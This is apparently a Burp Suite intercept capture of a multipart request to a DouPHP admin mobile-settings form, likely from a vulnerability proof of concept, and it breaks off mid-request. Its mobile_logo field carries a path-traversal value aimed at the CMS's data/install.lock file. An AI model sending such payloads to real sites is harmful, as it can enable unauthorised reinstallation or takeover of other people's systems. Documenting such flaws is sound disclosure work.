 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR ?
Query Parameters (2)
Body Parameters (12)
Request Cookies (1)
Request Headers (11)
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28661312141575
15 Content-Disposition: form-data; name="mobile_name"
16
17 DouPHP
18 -----------------------------28661312141575
19 Content-Disposition: form-data; name="mobile_title"
20
21 DouPHP触屏版
22 -----------------------------28661312141575
23 Content-Disposition: form-data; name="mobile_keywords"
24
25 DouPHP,DouPHP触屏版
26 -----------------------------28661312141575
27 Content-Disposition: form-data; name="mobile_description"
28
29 DouPHP,DouPHP触屏版
30 -----------------------------28661312141575
31 Content-Disposition: form-data; name="mobile_logo"
32 Content-Type: application/octet-stream
33 ../../../../data/install.lock
34
35 -----------------------------28661312141575
36 Content-Disposition: form-data; name="mobile_subdir_binding"
37